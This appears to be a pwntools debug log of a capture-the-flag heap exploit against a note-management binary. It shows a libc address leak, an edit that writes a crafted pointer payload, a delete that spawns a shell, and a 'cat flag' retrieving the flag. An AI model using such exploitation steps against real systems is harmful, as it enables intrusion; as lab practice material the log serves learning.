 giantbranch@ubuntu: ~/Desktop
[DEBUG] Sent 0x2 bytes:
    '4\n'
[DEBUG] Received 0xd bytes:
    'Input the id:'
[DEBUG] Received 0x1 bytes:
    '\n'
[DEBUG] Sent 0x2 bytes:
    '2\n'
[DEBUG] Received 0x6b bytes:
    00000000  40 41 e3 f7  36 85 04 08  46 85 04 08  40 d5 de f7  │@A··│6···│F···│@···│
    00000010  0a 44 65 6c  65 74 65 20  73 75 63 63  65 73 73 2e  │·Del│ete │succ│ess.│
    00000020  0a 31 2e 4e  65 77 20 6e  6f 74 65 0a  32 2e 53 68  │·1.N│ew n│ote·│2.Sh│
    00000030  6f 77 20 6e  6f 74 65 0a  33 2e 45 64  69 74 20 6e  │ow n│ote·│3.Ed│it n│
    00000040  6f 74 65 0a  34 2e 44 65  6c 65 74 65  20 6e 6f 74  │ote·│4.De│lete│ not│
    00000050  65 0a 35 2e  53 79 6e 0a  36 2e 51 75  69 74 0a 6f  │e·5.│Syn·│6.Qu│it·o│
    00000060  70 74 69 6f  6e 2d 2d 2d  3e 3e 0a                  │ptio│n---│>>·│
    0000006b
[*] puts_addr: 0xf7e34140
[*] libcbase: 0xf7dd5000
[DEBUG] Sent 0x2 bytes:
    '3\n'
[DEBUG] Received 0xd bytes:
    'Input the id:'
[DEBUG] Received 0x1 bytes:
    '\n'
[DEBUG] Sent 0x2 bytes:
    '1\n'
[DEBUG] Received 0x16 bytes:
    'Input the new content:'
[DEBUG] Received 0x1 bytes:
    '\n'
[DEBUG] Sent 0x5 bytes:
    00000000  40 f9 e0 f7  0a                                     │@···│·│
    00000005
[DEBUG] Received 0xd bytes:
    'Edit success.'
[DEBUG] Received 0x4b bytes:
    '\n'
    '1.New note\n'
    '2.Show note\n'
    '3.Edit note\n'
    '4.Delete note\n'
    '5.Syn\n'
    '6.Quit\n'
    'option--->>\n'
[DEBUG] Sent 0x2 bytes:
    '4\n'
[DEBUG] Received 0xd bytes:
    'Input the id:'
[DEBUG] Received 0x1 bytes:
    '\n'
[DEBUG] Sent 0x2 bytes:
    '3\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x2b bytes:
    'flag{94c2be27-01a8-4292-827b-36ad3a6ab1d5}\n'
flag{94c2be27-01a8-4292-827b-36ad3a6ab1d5}